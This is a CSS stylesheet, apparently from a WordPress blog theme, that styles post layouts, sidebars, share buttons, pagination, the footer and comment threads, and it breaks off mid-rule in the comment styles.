#post-entry div.post-thumb.alignleft {
	padding: 0%;
	margin: 0px 15px 0px 0px;
	float: left;
}

.post-thumb p {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
	overflow: hidden;
}

#post-entry div.post-thumb a:hover img {}
#post-entry div.post-thumb .aligncenter {
	padding: 0px;
	margin-top: 0px;
	margin-right: auto;
	margin-bottom: 0px;
	margin-left: auto;
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
}
#post-entry div.post-thumb:hover {
}



#post-entry article .post-right {
	margin: 0px 0px 0px 320px;
	padding: 0px;
}
#post-entry article.has_no_thumb .post-right {
  	margin: 0px;
}
#post-entry article.home-post h1.post-title,#post-entry article.home-post h2.post-title {
	padding: 0px;
	font-size: 1.8em;
	line-height: 1.3em;
	margin: 0px 0px 0px 55px;
	position: relative;
	float: none;
	width: auto;
}
#post-entry article.home-post h1.post-title a,#post-entry article.home-post h2.post-title a {
	text-decoration: none;
	color: #333;

}
#post-entry article.home-post h1.post-title a:hover,#post-entry article.home-post h2.post-title a:hover {
	text-decoration: none;
	color: #666;
}
#post-entry .home-post img.alignleft {
	margin: 0px;
	padding: 0px;
}

.full-width #post-entry article .post-top {

}
#post-entry article.page-single .post-top {

}


#post-entry article .post-top {
	padding: 0px;
	margin: 0px 0px 0.6em;
	width: 100%;
	float: left;
	position: relative;
}
#post-entry article .post-top .calendar-wrap {
	margin: 0px;
	float: left;
	width: 45px;
	line-height: 100%;
	padding-top: 5px;
}
#post-entry article .post-top .calendar-wrap .cdate {
	margin: 0px;
	background-color: #ededed;
	text-align: center;
	width: 100%;
	padding: 5px 0;
	float: left;
	box-shadow: inset 1px 1px 3px #CCC;
	-webkit-box-shadow: inset 1px 1px 3px #CCC;
}
#post-entry article .post-top .calendar-wrap .cmonth {
	margin: 0px;
	background-color: #333;
	text-align: center;
	padding: 5px 0;
	color: #FFF;
	width: 100%;
	float: left;
}




#post-entry article h1.post-title,#post-entry article h2.post-title {
	font-size: 2em;
	margin: 0px;
	color: #333;
	padding: 0px;
	float: left;
	width: 100%;
	line-height: 110%;
	font-weight: normal;
    word-wrap: break-word;

}


.full-width #post-entry h1.post-title {
}
#post-entry article h1.post-title a,#post-entry article h2.post-title a {
	text-decoration: none;
}

#post-entry article h1.post-title a:hover, #post-entry article h2.post-title a:hover {
	text-decoration: none;
	color: #222;
}

#post-entry article.post-single h1.post-title, h1.folio  {
	font-size: 3em;
}
#post-entry article.home-post div.post-meta {

}
#post-entry article div.post-meta {
	font-size: 1em;
	margin: 0px;
	padding: 0.4em 0px;
	float: left;
	width: 100%;
	position: relative;
	color: #999;
	line-height: 1.2em;
}
.post-meta-top {
	font-size: 1.25em;
	text-align: center;
	color: #666;
	display: inline-block;
	padding: 1em 0.85em 0.25em;
	background: #bbb;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	box-shadow: inset 1px 1px 1px #555;
	-webkit-box-shadow: inset 1px 1px 1px #555;
	-moz-box-shadow: inset 1px 1px 1px #555;
}
.post-meta-top a {
	color: #666;
	text-decoration: none;
}
.post-single .post-meta-top {
	font-size: 1.85em;
}
h4#more-blog {
	font-size: 2em;
	margin: 0px 0px 1em;
	padding: 2%;
	float: left;
	width: 96%;
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #DDD;
}
.post-meta i {
	font-size: 1.025em !important;
	color: #999;
	margin-right: 5px;
}
#post-entry article .post-meta a {
	text-decoration: none !important;
	color: #999;
}
#post-entry article .post-meta a:hover {
	text-decoration: underline !important;
	color: #52C0D4;
}
#post-entry article .post-meta span {
}
span.post-author{

}
span.post-time{

}
span.post-category{

	}
.home-post span.post-category a {
	
}
span.post-tags{

	}
span.post-edit{

}
span.post-comment{
	
	}

.post-single span.post-comment{

}

span.post-view {
}
span.post-comment a, span.post-view a {

}
#wrapper span.post-comment a:hover, #wrapper span.post-view a:hover {

}
#post-entry article.home-post .post-content {
	font-size: 1.125em;
	float: left;
	width: 100%;
	padding: 0.6em 0px 0px;
	margin: 0px;
	line-height: 1.4em;
}

#post-entry article .post-content {
	font-size: 1.25em;
	float: left;
	width: 100%;
	padding: 1em 0 0;
	line-height: 1.6em;
    word-wrap: break-word;
}
#post-entry article.post-single .post-content {
	font-size: 1.25em;
	margin-top: 0px;
	padding-top: 1.25em;
	line-height: 1.4875em;
}
#post-entry article .post-right .post-content {
}
#post-entry article .post-more {
	margin: 1em 0 0;
	padding: 0px;
	float: left;
	width: 100%;
	font-size: 0.786em;
	font-weight: bold;
}
#post-entry article .post-more a {
	color: #666;
	text-decoration: none !important;
	border: 1px solid #ccc;
	display: inline-block;
	margin: 0px;
	padding: 0.5em 1em;
	float: left;
    font-weight: bold;
	text-shadow: 0 1px 1px #fff;
	background: #f7f7f7;
}
#post-entry article .post-more a:hover {
	color: #222;
	text-decoration: none;
   	border: 1px solid #ccc;
    background: #f1f1f1;
}
.post-content a {
	text-decoration: none;
}
#post-entry div.social {
	margin-bottom: 5px;
	display: block;
	clear: both;
	margin-top: 5px;
}

div.skewbottom {
	background: #000;
	margin: 0px;
	padding: 0px;
	float: left;
	height: 20px;
	width: 100%;
	position: absolute;
	bottom: 0px;
	left: 0px;
	z-index: 99;
	-webkit-transform: matrix(1.000,-0.029,0.029,1.000,0,0);
-moz-transform: matrix(1.000,-0.029,0.029,1.000,0px,0px);
-ms-transform: matrix(1.000,-0.029,0.029,1.000,0,0);
-o-transform: matrix(1.000,-0.029,0.029,1.000,0,0);
transform: matrix(1.000,-0.029,0.029,1.000,0,0);
}


/*/////////////////////////////////////////////////////////////////////////////
// Adsense css
////////////////////////////////////////////////////////////////////////////*/
.adsense-loop, .adsense-post {
	width: 100%;
	padding: 0em !important;
	overflow: hidden;
	text-align: center;
	margin: 0 0 1.5em;
	float: left;
}

.adsense-single {
	border-width: 0px;
	border-style: none;
	margin: 0px 0px 10px;
	padding: 0px;
	clear: both;
	float: left;
	width: 100%;
	overflow: hidden;
	text-align: left;
}

/*/////////////////////////////////////////////////////////////////////////////
// sharebox
////////////////////////////////////////////////////////////////////////////*/
.post-single .share_box {

}

.sharebox-wrap {
	margin: 0;
	padding: 0;
	position: relative;
	float: left;
	width: 100%;
}
.share_box {
	margin: 0px;
	padding: 6px 0px 0px;
	float: left;
	width: 100%;
}
.share_box:hover, .share_box:focus {
}
.page-single .share_box {

}

.share_box .share_btn {
	margin: 0px 0px 0px;
	width:auto;
	padding: 0px;
	float: left;
}

.share_box .twitter_share {
  width: 85px !important;
  overflow:hidden;
}
.share_box .fb_share {
  margin-right: 10px !important;
}
.share_box .gplus_share {
  width: 70px !important;
  overflow:hidden !important;
}
#social-head div.side_share_btn {
	margin: 5px 20px 0px 0px;
	float: left;
	padding: 0px;
	width: auto !important;
}


#custom .share-box div, #custom .share-box iframe, #custom .share-box a { margin: 0 10px 0 0; width:auto !important; }


/*/////////////////////////////////////////////////////////////////////////////
// Related Post css
////////////////////////////////////////////////////////////////////////////*/
#post-related {
	padding: 0px;
	margin: 2em 0px 0px;
	clear: both;
	float: left;
	width: 100%;
}
#post-share {float: left;width: 50%;}
#related-post {float: right;width: 50%;}

#post-related h4, #post-related-inline h4  {
	font-size: 1.75em;
	margin: 0px 0px 0.5em;
	padding: 0px 0px 5px;

	float: left;
	width: 100%;
	border-bottom: 1px solid #eee;
}

#post-related h2,#post-related-inline h2 {
	font-size: 1.125em;
	line-height: 1.4em;
	margin: 0 0 5px;
	letter-spacing: normal;
	text-align: center;
	display: block;
	padding: 0px;


}
#post-related-inline h2 {
	text-align: left !important;
	font-size: 1.4em;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
#post-related h2 a, #post-related-inline h2 a {
	text-decoration: none;
}
#post-related .feat-cat-meta {
	margin: 0px 1.25em 0.5em 0px;
	float: left;
	width: 31%;
    height:280px;
	overflow:hidden;
}
 #post-related .feat-cat-date {
	margin: 0px 0px 0.25em;
	padding: 0px 0px 0.5em;
    color: #aaa;
}
#post-related .post-small-thumb {
	margin: 0px;
	padding: 5px 0 0;
	float: left;
}
#post-related .post-small-right {
	margin: 0px;
	padding: 0px 0px 0px 15px;
	float: left;
	width: 450px;
}
#post-related .feat-cat-meta p {
   margin: 0.5em 0 0;
}
#post-related img.alignleft {
	padding: 0px;
	margin-right: 15px;
	margin-bottom: 0px;
}

/* inline */

#post-related-inline .feat-cat-meta {
	margin: 0px;
	float: left;
	width: 96%;
	overflow:hidden;
	padding: 2% 0%;
	position: relative;
}
#post-related-inline .feat-cat-right {
	margin: 0px 0 0 140px;
}
#post-related-inline .feat-cat-date {}
#post-related-inline .post-small-thumb {
	height: auto;
	width: 120px;
	overflow: hidden;
	border: 3px solid #FFF;
	box-shadow: 0 0px 4px #888;
	float: left;
}
#post-related-inline .post-small-right {}
#post-related-inline .feat-cat-meta p {
	margin: 0px;
	padding: 0px;
	font-size: 1.125em;
	line-height: 1.3em;
}
#post-related-inline .post-small-thumb img {
	float: left;
	height: auto;
	width: 100%;
	margin: 0px;
	padding: 0px;
}
#post-related-inline small {
	font-size: 1em;
	color: #999;
	display: block;
	margin-bottom: 0.5em;
}
.related-post-thumb {
	margin: 0px 0px 0.5em;
	padding: 0px;
	float: left;
	max-height: 200px;
	width: 100%;
	overflow: hidden;
}
.related-post-thumb img {
	margin: 0px;
	padding: 0px;
	float: left;
}

/* author bio css */

#author-bio {
	padding: 2%;
	margin: 1em 0;
	float: left;
	width: 94%;
	position: relative;
	background-color: #f3f3f3;
    border:1px solid #eee;
}
#author-bio a {
	text-decoration: underline;
}
#author-bio #author-avatar {
	float:left;
}
#author-bio #author-avatar img.avatar {
	padding: 5px;
	margin: 0px !important;
	border: 1px solid #CCC;
	background: #FFF;
}
#author-bio #author-description {
	margin: 0 0 0 95px;
	line-height: 1.6em;
	font-size: 1em;
}
#author-bio #author-description h2 {
	font-size: 1.45em;
	margin-bottom: 0.65em;
	text-shadow: 0 0 1px #fff;
	color: #333;
}
/*/////////////////////////////////////////////////////////////////////////////
// Post Navigation css
////////////////////////////////////////////////////////////////////////////*/
#post-navigator {
	width: 100%;
	margin: 0px 0px 1em;
	padding: 0px;
	float: left;
}

#post-navigator .wp-pagenavi {
	margin: 0em;
	text-align: center;
	padding: 2em 0em 1em;
	width: 100%;
	font-size: 1.125em;
	float: left;
}
#post-navigator .wp-pagenavi .pages {
	width: auto;
	position: relative;
	height: auto;
	color: #fff;
	margin: 0px 0.5em 0px 0px;
	padding: 0.5em 1em;
	background: #333;

}
#post-navigator .wp-pagenavi .current {
	text-decoration: none;
	height: auto;
	width: auto;
	margin: 0px 0.25em 0;
	display: inline;
	color: #FFF;
	padding: 1em 1.2em;
	background-color: #52C0D4;
    border:0 none;    
}
#post-navigator .wp-pagenavi a {
	text-decoration: none;
	height: auto;
	width: auto;
	margin: 0px 0.25em 0;
	display: inline;
	color: #FFF;
	padding: 1em 1.2em;
	background-color: #52C0D4;
    border:0 none;

}
#post-navigator .wp-pagenavi a:hover {
	background-color: #2FA6BB;
}
#post-navigator .alignleft a, #post-navigator .alignright a {
	margin: 0px;
	text-decoration: none;
	display: block;
	border:0 none;
	padding: 3px 8px;
	font-weight: bold;
}
#post-navigator .alignleft a:hover, #post-navigator .alignright a:hover {
	text-decoration: none;
}

#post-navigator-single, .post-nav-archive {
	width: 100%;
	font-size: 1em;
	display: block;
	margin: 7em 0px 0px 0px;
	padding: 0px;
	float: left;
}
#post-navigator-single.post-nav-archive {
	width: 97%;
	font-size: 1em;
	display: block;
	margin: 7em 0px 0px 0px;
	padding: 1em 3% 1em 0%;
	float: left;
}
#post-navigator-single .alignleft, .post-nav-archive .alignleft {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 45%;
	overflow: hidden;
	text-align: left;
	height: auto;
}
#post-navigator-single .alignright, .post-nav-archive .alignright {
	margin: 0px;
	padding: 0px;
	float: right;
	width: 45%;
	overflow: hidden;
	text-align: right;
	height: auto;
}
#post-navigator-single a, .post-nav-archive a {
	text-decoration: none;
}
#post-navigator-single a:hover, .post-nav-archive a:hover {
	text-decoration: underline;
}

/*/////////////////////////////////////////////////////////////////////////////
// Social Box css
////////////////////////////////////////////////////////////////////////////*/
#socialbox {

}


#socialbox-alt {
	font-size: 2em;
	float: left;
	padding-top: 0.4em;
}
#socialbox-alt a {
	color: #777;
	float: left;
}
#socialbox-alt a:hover {
	color: #F33;
}



 #socialbox p {
	margin: 5px 3px 0px;
	padding: 0px;
	float: left;
}

 #socialbox p:hover {

}

#socialbox p.sto {
	padding-top: 8px;
}

#socialbox p a {
	width:26px;
	height:26px;
	display:block;
	font-size:0px;
	color:transparent;
}
#socialbox p.rss {
	background: url(images/rss.png) no-repeat center center;
}
 #socialbox p.twitter {
	background: url(images/twitter.png) no-repeat center center;
}
#socialbox p.facebook {
	background: url(images/facebook.png) no-repeat center center;
}
#socialbox p.linkedin {
	background: url(images/linkedin.png) no-repeat center center;
}
#socialbox p.youtube {
	background: url(images/youtube.png) no-repeat center center;
}
 #socialbox p.gplus {
	background: url(images/googleplus.png) no-repeat center center;
}
#socialbox p.facebook {
	background: url(images/facebook.png) no-repeat center center;
}
#socialbox p.flickr {
	background: url(images/flickr.png) no-repeat center center;
}
#socialbox p.pinterest {
	background: url(images/pinterest.png) no-repeat center center;
}
/*/////////////////////////////////////////////////////////////////////////////
// Sidebar css
////////////////////////////////////////////////////////////////////////////*/
.widget select { width: 80%; padding:2px; border: 1px solid #ddd; color: #444;}
#searchform label { display:none; }
#searchform input[type='text'] {
	background-color: #f7f7f7;
	padding: 0.5em 0.75em;
	border: 1px solid #ddd;
	color: #666;
	width: 60%;
}
#searchform input[type='submit'], #searchform input[type='button'] {
	clear:both;
  background: ;
	font-size: 1.125em;
	color: #FFF;
	background: #52C0D4 none;
	margin: 0.5em 0px 0px;
	padding: 0.5em 0.75em;
	border: 0px none;
	}


#searchform input[type='submit']:hover, #searchform input[type='button']:hover {

cursor: pointer;
	}




.widget-area {
	float: left;
	width: 100%;
	margin: 0px;
	padding: 0px;
	overflow: hidden;
}
.widget-area small {
  font-size:0.875em;
}

.widget-area img {
	margin-bottom: 0.3em;
}

.widget-area aside {
	float: left;
	width: 100%;
	list-style: none;
	margin: 0px 0px 3em;
	padding: 0%;
}
#left-sidebar .widget-area aside ul:first-of-type {
	float: left;
	width: 88%;
	list-style: none;
	margin: 0px;
	padding: 0% 6%;
}
footer .widget-area aside {
	border-radius: 0px;
	-webkit-border-radius: 0px;
	box-shadow: 0 0 0 transparent;
	-webkit-box-shadow: 0 0 0 transparent;
}
.widget-area aside ul {
	float: left;
	width: 100%;
	list-style: none;
	margin: 0px;
	padding: 0px;
	overflow: hidden;
}

.widget-area aside ul li {
	list-style: none;
	margin: 0px;
	padding: 7px 0px;
	float: left;
	width: 100%;
}
.widget-area aside ul li:hover {

}

.widget-area aside ul li, .textwidget, .ctwidget {
	font-size: 1.125em;
}

#right-sidebar .widget-area aside ul li, #right-sidebar .textwidget, #right-sidebar .ctwidget {
}


.widget-area aside ul li ul {}



.widget-area aside ul li ul li {
	float: left;
	width: 90%;
	list-style: none;
	margin: 0em !important;
	padding: 0px 0px 0px 15px;
	font-size: 90%;
	background: url(images/children.png) no-repeat left 3px;
	border-width: 0px;
	border-style: none;
	display: inline;
}

#right-sidebar .widget-area aside ul li ul li {
}


.widget-area aside ul li ul li:hover { background: transparent url(images/children.png) no-repeat left 3px; }

footer .widget-area aside ul li ul li {
	background: url(images/children_alt.png) no-repeat left 3px;
}

.widget-area aside .textwidget, #right-sidebar div.ctwidget  {
	line-height: 1.4em;
}
.widget table {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
#right-sidebar .widget #wp-calendar caption {
	text-align: center;
	padding: 0.25em;
}
.widget-area aside h2, .widget-area aside h3 {
}

.widget-area aside h2 a, .widget-area aside h3 a {
	text-decoration: none;
}
#left-sidebar h3.widget-title a, #left-sidebar table a {
	color: #FFF !important;
	text-decoration: none;
}
#right-sidebar h3.widget-title a {
	color: #52C0D4;
	text-decoration: none;
}

#left-sidebar #wp-calendar caption {
	font-size: 1em;
	background: transparent none !important;
}

.widget-area table {
	clear: both;
}
.widget-area #sponsorlinks {
	
}

.widget-area #sponsorlinks img {
	width:auto;
	margin: 10px !important;
	float: left;
}
#left-sidebar h3.widget-title {
	padding: 2% 2% 2% 5%;
	font-size: 1.125em;
	margin: 0px 0px 0.5em;
	float: left;
	width: 93%;
	letter-spacing: normal;
	color: #222;
	font-weight: bold;
	background: #D7D7D7;
	border-radius: 6px;
}


#right-sidebar h3.widget-title {
	padding: 0% 0% 10px;
	font-size: 1.4em;
	margin: 0px 0px 0.5em;
	float: left;
	width: 100%;
	color: #333;
	border-bottom: 5px solid #52C0D4;
}



#left-sidebar h3.widget-title {}
#textpad h3.widget-title {}


#right-sidebar aside > ul, #left-sidebar aside > ul, .sidebar #searchform, .ctwidget,.sidebar div.textwidget, #socialbox, #sponsorlinks, .sidebar aside div.tagcloud, .sidebar #calendar_wrap, div.extra-block {
	margin: 0px;
	padding: 0%;
	float: left;
	width: 100%;
}

aside div.textwidget, #right-sidebar div.ctwidget, aside div.tagcloud {

}

#wrapper-main .widget-area #sponsor-links {


}

#right-sidebar div.ctwidget {

}
#right-sidebar div.ctwidget a {
	text-decoration: none;
	color: #565656;
}
#right-sidebar div.ctwidget a:hover {
	font-weight: normal;
	text-decoration: none !important;
	color: #69C;
}
footer aside div.tagcloud,footer aside div.textwidget {
	padding: 0 !important;
	margin: 0 !important;
	float: left;
	width: 100% !important;
}

.widget_tag_cloud .widget-title {margin: 0 !important;}

#right-sidebar aside {
	
	}
#right-sidebar .sidepagedown {
	background: #ddd;
	margin: 0px auto;
	clear: both;
	float: none;
	height: 5px;
	width: 97%;
	display: none;
}

	#right-sidebar caption {
	color: #666;
	font-size: 1.2em;
}

#left-sidebar aside li a, #left-sidebar aside div a
 {
	color: #666;
	text-decoration: none;
	font-weight: normal;
}

#right-sidebar aside li a, #right-sidebar aside div a
 {
	color: #0064AF;
	text-decoration: underline;
 
}

#left-sidebar aside li a:hover, #left-sidebar aside div a:hover,.sidefeat h4 a:hover
 {
	color: #9A2103;
	text-decoration: none;
}


#right-sidebar aside li a:hover, #right-sidebar aside div a:hover,#right-sidebar table a
 {
	color: #555;
	text-decoration: none;
}


aside.widget_recent_entries li {
	margin-bottom: 0.75em !important;
	line-height: 1.4em;
}

#custom .gravatar_recent_comment li { 
position:relative; width:100%; 
float:left; 
background: transparent none !important;
padding-left:0;
margin: 0 0 1em 0 !important;
}

.gravatar_recent_comment li .gravatar-meta { 
margin: 0 0 0 40px; 
}
#custom .most-commented li {
	background: transparent none !important;
padding-left:0;
}
#custom footer .most-commented li {
	background: transparent none !important;
	padding-left:0;
	margin-bottom: 0.65em;
}

#custom ul#flickr-widget li {
  background-image: none;
  background-color: transparent;
}

/*/////////////////////////////////////////////////////////////////////////////
// Featured category css
////////////////////////////////////////////////////////////////////////////*/
div.featured-category {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 31%;
	font-size: 1em;
	line-height: 1.4em;
}
div.featured-category.wider-cat {
	width: 31%;
	padding-right: 4%;
	padding-left: 3%;
}
div.featured-category h6 {
	margin: 0px 0px 1em;
	padding: 2% 3%;
	float: left;
	width: 95%;
	font-size: 1em;
	color: #444;
	text-decoration: none;
	background: #d9d9d9;
	font-weight: bold;
	-webkit-text-shadow: 0 0 1px #fff;
	text-shadow: 0 0 1px #fff;
}

div.featured-category #sidebar h6 {
	margin: 0px !important;
	padding: 2% 3%;
	float: left;
	width: 95%;
	font-size: 1em;
	color: #444;
	text-decoration: none;
	background: #d9d9d9;
	font-weight: bold;
	-webkit-text-shadow: 0 0 1px #fff;
	text-shadow: 0 0 1px #fff;
}

div.featured-category h2 {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
	font-size: 1em;
	color: #444;
	text-decoration: none;
	font-weight: bold !important;
	-webkit-text-shadow: 0 0 1px #fff;
	text-shadow: 0 0 1px #fff;
	line-height: 18px;
}
div.featured-category .feat-cat-meta {
	margin: 0px 0px 10px;
	padding: 0px;
	float: left;
	width: 100%;
	border-bottom: 1px solid #ededed;
}

div.featured-category .postmeta {
	float: left;
	width: 100%;
	margin: 0px;
	padding: 0px;
}
div.featured-category .smallmeta {
	float: left;
	width: 200px !important;
	margin: 0px;
	padding: 0px 0px 0px 12px;
}
div.featured-category .thumb {
	margin: 0px 0px 11px;
	padding: 0px;
	float: left;
	width: 285px !important;
	border-width: 0px;
	border-style: none;
	overflow: hidden !important;
	height: 130px;
}
div.featured-category .smallthumb {
	margin: 0px 0px 11px;
	padding: 0px;
	float: left;
	width: 48px !important;
	border-width: 0px;
	border-style: none;
	overflow: hidden !important;
	height: 48px;
}
div.featured-category .thumb img {
	margin: 0px;
	padding: 0px;
	border-width: 0px;
	border-style: none;
	float: left;
	max-width: 100%;
	height: auto;
}


/*/////////////////////////////////////////////////////////////////////////////
// Sidebar Feat css
////////////////////////////////////////////////////////////////////////////*/
#wrapper .sidefeat {
	margin-top: 1em !important;
}
.sidefeat h4 {
	font-size: 1.35em;
	line-height: 1.3em;
	margin: 0;
}
#wrapper .sidefeat li {
	float: left;
	width: 100%;
	padding-bottom: 0.6em;
	margin-bottom: 0.6em;
	position: relative;
	background-color: transparent;
	background-image: none;
	padding-left: 0px;
}
.sidefeat span {
	color: #333;
	font-size: 0.9em !important;
}
.sidefeat span a {
	color: #333 !important;
}
#container .sidefeat h4 a {
	
	text-decoration: none;

}
#wrapper .sidefeat-meta {
	margin-left: 96px;
}
.sidefeat h4 a:hover {
	text-decoration: none !important;
}
.sidefeat img.alignleft {
	margin: 0 8px 0 0;
	width:75px;
	height:auto;
	float:left;
	border: 3px solid #fff;
}
.sidefeat i {
	font-size: 1.125em !important;
	margin: 0px;
}
p.sidetext {
	font-size: 1em;
	line-height: 1.2em;
	padding-top: 6px;
}

/*/////////////////////////////////////////////////////////////////////////////
// Footer css
////////////////////////////////////////////////////////////////////////////*/
footer {}
footer a {}
footer a:hover {}
footer #devlink {
	font-size: 0.85em;
	margin: 0.5em 0 0;
	padding: 0px;
	float: left;
	width: 100%;
}
footer #devlink a {}
div.fbox {
	width: 23%;
	padding: 0% 2% 0% 0%;
	float: left;
}


div.fbox:hover {

}

div.fbox.wider-cat {
	display:inline;
}
.footer-top {
	margin: 0px;
	float: left;
	width: 100%;
	padding: 0%;
}
.footer-top .footer-sec {
}

.footer-bottom {
	float: left;
	width: 100%;
	padding: 0;
	background-color: #52C0D4;
}

.footer-left {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 49%;
	text-align: left;
}
.footer-right {
	margin: 0px;
	padding: 0px;
	float: right;
	width: 49%;
	text-align: right;
}
.ftop {
	padding: 2% 0%;
	margin: 0px;
	float: left;
	width: 100%;
	text-decoration: none;
}
.ftop, .ftop div.textwidget {
	color: #7c7c7c !important;
	line-height:1.4em;
	}
	.ftop div.textwidget a, .ftop .widget_my_theme_twitter_widget a {
	text-decoration:underline;
	color: #52C0D4;
}

.ftop .container-wrap {
	width:100%;
	float:left;
	padding:0% !important;
}
.fbottom{
	float: left;
	width: 100%;
	margin: 0px;
	padding: 1% 0% !important;
	color: #FFF;
}
.fbottom .footer-left, .fbottom a {}
.fbottom a:hover {text-decoration: none;}

footer .ftop a{
	text-decoration: none;
	color: #666;
}
footer .ftop a:hover {
	text-decoration: none;
	color: #52C0D4;
}
footer .fbottom a {
	text-decoration: none;
	color: #fff;
}
footer .fbottom a:hover {
	text-decoration: none;
	color: #FFF;
}


footer .ftop a:hover, footer div.textwidget a, footer .fbottom a:hover, footer .twitterbox a {
	text-decoration: none;
}
.ftop aside, .ftop div.textwidget, .ftop div.tag-cloud {
	padding: 0px 5% 0px 0px;
	float: left;
	width: 95%;
	border: 0 none !important;
	background: transparent;
}
#custom .ftop div.tagcloud, #custom .extra-block {
	padding-top: 14px !important;
}
.ftop .widget-area aside ul li, .ftop .widget-area aside ul li:hover {
	margin: 0px;
	padding: 0px;
	background: transparent none;
}

.ftop .widget-area aside ul li ul {
	margin: 0px 0px 3px;
}
.ftop .widget-area aside ul li ul li {
	padding-right: 0px;
	padding-left: 15px;
	background: url(images/children_alt.png) no-repeat left 3px;
}
.ftop .widget-area aside ul li:hover {

	background: transparent none;
}
.ftop .widget-area aside ul li ul li:hover {
	padding-right: 0px;
	padding-left: 15px;
	background: transparent url(images/children_alt.png) no-repeat left 3px !important;
}
.ftop .widget-area aside ul li ul li a {
}
.ftop .widget-area aside ul li {}
.ftop .widget-area aside ul li {

}
.ftop .widget caption {
	font-size: 0.9em !important;
	background: #333 !important;
	color: #CCC;
	font-weight: bold;
}
.ftop h3.widget-title {
	color: #181919;
	font-size: 1.125em;
	padding: 0px 0px 10px;
	float:left;
	margin: 0px 0px 1em;
	width: 100%;
	font-weight: bold;
	line-height: 1.2em;
	border-bottom: 5px solid #52C0D4;
}
.ftop h3.widget-title a {
	color: #52C0D4;
	text-decoration: none;
}
.footer-right ul {
	margin: 0px;
	padding: 0px;
	width: auto;
	list-style: none;
	display: block;
	float: right;
}
.footer-right ul li  {
	display: inline-block;
	margin: 0px 0px 0px 13px;
	padding: 0px;
	float: left;
}
.footer-right li a {

}
.footer-right p {
	margin: 0px;
	padding: 0px;
	width: 100%;
	list-style: none;
	display: block;
	float: right;
}
.fbottom .footer-right span {font-size:0.85em;}

/*/////////////////////////////////////////////////////////////////////////////
// Comments css
////////////////////////////////////////////////////////////////////////////*/
#commentpost {
	float: left;
	width: 100%;
	padding: 0% 0% 2%;
	position: relative;
}
#container h4#comments {
	margin: 20px 0 0;
	padding: 0px;
}
#commentpost #rssfeed {
	float: left;
	width: 100%;
}

#commentpost #rssfeed a {
	background: url(images/rss2.png) no-repeat left center;
	padding-left: 22px;
	font-size: 1.125em;
	padding-top: 4px;
	padding-bottom: 4px;
}
#commentpost #rssfeed a:hover {
	text-decoration: underline;
}

#commentpost h4, h3#reply-title{
	font-size: 1.75em;
	margin: 1em 0px 0.35em;
	padding: 0px;
	float: left;
	width: 100%;
}
#commentpost h4 {
	margin: 2em 0px 0.55em !important;
}

.comment h3#reply-title {
	margin: 0px;
	padding: 0px;
}

#rss-com {
  margin: 0px;
  padding: 0px 0px 25px;
  float: left;
  width: 100%;
}

#rss-com p {
  margin: 0px;
  padding: 0px;
  float: left;
}

#rss-com p a {
  display: inline-block;
  margin: 0px 20px 0px 0px;
  padding: 4px 10px;
  float: left;
  text-decoration: underline;
}


ol.commentlist {
  list-style: none;
  margin: 0;
  text-indent: 0;
  float: left;
  width: 100%;
}

#commentpost blockquote {
	margin-bottom: 1em;
}

#commentpost blockquote blockquote {
  margin: 8px 0px;
  padding: 6px;
}

ol.commentlist blockquote p {
  margin: 0px !important;
  padding: 0px !important;
}

#respond {
  margin: 0px;
  padding: 0px;
  width: 100%;
}

ol.commentlist li {
	height: 1%;
	display: inline;
	margin: 0 0 15px;
	padding: 2%;
	position: relative;
	float:left;
	width: 94%;
    background: #EDF6FF;
}

ol.commentlist li li {
	padding: 20px 5% 0px 3% !important;
	background: transparent none;
	width: 80% !important;
	margin: 0px;
	border-left: 1px solid #ddd;
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	box-shadow: 0 0 0 transparent;
}
ol.commentlist li li img.avatar {
	width: 32px;
	height: 32px;

}
ol.commentlist li.alt {
	
}

ol.commentlist li.bypostauthor {}

ol.commentlist li.byuser {}

ol.commentlist li.comment-author-admin {}

#commentpost ol.commentlist li.comment {

	}

	#commentpost ol.commentlist li.comment li {
	border-bottom: 0 none !important;
	}

#commentpost ol.commentlist li.comment ul li {
	background: transparent none;
}

ol.commentlist li div.comment-author {
  padding: 10px 0px 0 0;
}
ol.commentlist li div.comment-author small a {
	color: #999;
	text-decoration: none;
	font-size: 0.9em;
	font-weight: 300;
}

li.depth-2, li.depth-3, li.depth-4, li.depth-5, ol.commentlist ul.children { padding-bottom: 0px !important; margin-bottom: 0px !important;  }

ol.commentlist li div.vcard {
	padding-left: 10px;
	padding-top: 0px;
	margin-top: 0px !important;
}
#commentpost ol.commentlist li ul li .vcard {
	padding-left: 55px !important;
}
ol.commentlist li div.vcard p {
}
.comment-body #respond {
	width: 100%;
	float:left;
	position: relative;
	margin-bottom: 1em;
}
.fn a {
}

ol.commentlist li div.vcard cite.fn {
  font-style: normal;
}

ol.commentlist li div.vcard cite.fn a.url {
  text-decoration: none;
}

ol.commentlist li div.vcard cite.fn a.url:hover {
}

ol.commentlist li img.avatar {
  border: 1px solid #d5d5d5;
  float:left;
  padding: 5px;
  background: #FFFFFF;
}

ol.commentlist li div.vcard img.avatar-32 {}

ol.commentlist li li div.vcard img.photo {
  height: 32px;
  width: 32px;
}

ol.commentlist li div.vcard span.says {}

ol.commentlist li div.commentmetadata {}

ol.commentlist li div.comment-meta {
  position: absolute;
  right: 21px;
  text-align: right;
  top: 25px;
  margin-bottom: 25px;
}

ol.commentlist li div.comment-post-meta {
	font-weight: bold;
	margin: 0 0 0.5em;
	font-size: 1.25em;
}

ol.commentlist li div.comment-meta a {

}

ol.commentlist li div.comment-meta a:hover {
  color: #000000;
}

ol.commentlist li p {
}

ol.commentlist li p a {
}

ol.commentlist li ul {
  list-style: square;
  margin: 0 0 1em;
  padding: 0;
  text-indent: 0;
  font-weight: normal;
  font-variant: normal;
}

ol.commentlist li div.reply {
	width: 100%;
	margin: 0px;
	padding: 0px;
	float: left;
    font-size: 0.65em;
}

ol.commentlist li div.reply a {

	color: #666;
	text-decoration: none !important;
